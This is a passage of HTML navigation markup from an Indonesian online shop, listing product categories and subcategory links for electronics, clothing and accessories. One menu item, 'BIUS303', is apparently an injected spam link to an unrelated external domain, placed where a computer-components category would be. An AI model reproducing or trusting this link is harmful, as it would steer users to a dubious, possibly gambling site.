                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.publicoversightboard.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.publicoversightboard.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.publicoversightboard.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.publicoversightboard.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.publicoversightboard.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.publicoversightboard.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.publicoversightboard.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.publicoversightboard.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.publicoversightboard.org/beli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                <a href="https://www.publicoversightboard.org/shop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.publicoversightboard.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.publicoversightboard.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.publicoversightboard.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.publicoversightboard.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.publicoversightboard.org/shop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://www.publicoversightboard.org/beli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.publicoversightboard.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.publicoversightboard.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.publicoversightboard.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.publicoversightboard.org/jual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://www.publicoversightboard.org/beli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://www.publicoversightboard.org/beli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.publicoversightboard.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.publicoversightboard.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.publicoversightboard.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.publicoversightboard.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.publicoversightboard.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.publicoversightboard.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.publicoversightboard.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.publicoversightboard.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.publicoversightboard.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.publicoversightboard.org/shop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://www.publicoversightboard.org/beli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.publicoversightboard.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.publicoversightboard.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.publicoversightboard.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.publicoversightboard.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.publicoversightboard.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.publicoversightboard.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.publicoversightboard.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.publicoversightboard.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.publicoversightboard.org/beli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://www.publicoversightboard.org/shop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.publicoversightboard.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.publicoversightboard.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.publicoversightboard.org/beli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://www.publicoversightboard.org/shop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.publicoversightboard.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.publicoversightboard.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.publicoversightboard.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.publicoversightboard.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.publicoversightboard.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.publicoversightboard.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.publicoversightboard.org/beli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://www.publicoversightboard.org/beli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.publicoversightboard.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.publicoversightboard.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.publicoversightboard.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.publicoversightboard.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.publicoversightboard.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.publicoversightboard.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.publicoversightboard.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.publicoversightboard.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.publicoversightboard.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://www.publicoversightboard.org/shop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.publicoversightboard.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.publicoversightboard.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.publicoversightboard.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.publicoversightboard.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.publicoversightboard.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.publicoversightboard.org/beli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://www.publicoversightboard.org/beli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.publicoversightboard.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.publicoversightboard.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.publicoversightboard.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.publicoversightboard.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.publicoversightboard.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.publicoversightboard.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.publicoversightboard.org/modul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://www.publicoversightboard.org/beli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.publicoversightboard.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.publicoversightboard.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.publicoversightboard.org/beli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://wwww.crottedental.com/">
                    <span>BIUS303</span>
                </a>
                        <script type="text" class="J_data_1_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.publicoversightboard.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.publicoversightboard.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.publicoversightboard.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.publicoversightboard.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.publicoversightboard.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.publicoversightboard.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.publicoversightboard.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.publicoversightboard.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.publicoversightboard.org/beli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                <a href="https://www.publicoversightboard.org/pakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.publicoversightboard.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.publicoversightboard.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.publicoversightboard.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.publicoversightboard.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.publicoversightboard.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.publicoversightboard.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.publicoversightboard.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.publicoversightboard.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.publicoversightboard.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.publicoversightboard.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.publicoversightboard.org/hoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://www.publicoversightboard.org/baju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.publicoversightboard.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.publicoversightboard.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.publicoversightboard.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.publicoversightboard.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.publicoversightboard.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.publicoversightboard.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.publicoversightboard.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.publicoversightboard.org/jual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://www.publicoversightboard.org/lingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://www.publicoversightboard.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.publicoversightboard.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.publicoversightboard.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.publicoversightboard.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.publicoversightboard.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.publicoversightboard.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.publicoversightboard.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.publicoversightboard.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                <a href="https://www.publicoversightboard.org/sepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.publicoversightboard.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.publicoversightboard.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.publicoversightboard.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.publicoversightboard.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.publicoversightboard.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.publicoversightboard.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.publicoversightboard.org/sandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://www.publicoversightboard.org/aksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.publicoversightboard.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.publicoversightboard.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.publicoversightboard.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.publicoversightboard.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.publicoversightboard.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.publicoversightboard.org/shop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://www.publicoversightboard.org/tas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.publicoversightboard.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.publicoversightboard.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.publicoversightboard.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.publicoversightboard.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.publicoversightboard.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.publicoversightboard.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.publicoversightboard.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://www.publicoversightboard.org/beli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.publicoversightboard.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.publicoversightboard.org/beli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://www.publicoversightboard.org/beli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.publicoversightboard.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.publicoversightboard.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.publicoversightboard.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://www.publicoversightboard.org/pakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.publicoversightboard.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.publicoversightboard.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.publicoversightboard.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.publicoversightboard.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.publicoversightboard.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.publicoversightboard.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.publicoversightboard.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.publicoversightboard.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.publicoversightboard.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.publicoversightboard.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.publicoversightboard.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.publicoversightboard.org/atasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://www.publicoversightboard.org/baju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.publicoversightboard.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.publicoversightboard.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.publicoversightboard.org/shop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://www.publicoversightboard.org/pakaian-dalam-dan-kaos-kaki-pria/">
                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.publicoversightboard.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.publicoversightboard.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.publicoversightboard.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.publicoversightboard.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://www.publicoversightboard.org/sepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://www.publicoversightboard.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.publicoversightboard.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.publicoversightboard.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.publicoversightboard.org/sneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://www.publicoversightboard.org/aksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.publicoversightboard.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.publicoversightboard.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.publicoversightboard.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.publicoversightboard.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.publicoversightboard.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.publicoversightboard.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.publicoversightboard.org/shop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://www.publicoversightboard.org/tas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.publicoversightboard.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.publicoversightboard.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.publicoversightboard.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.publicoversightboard.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet 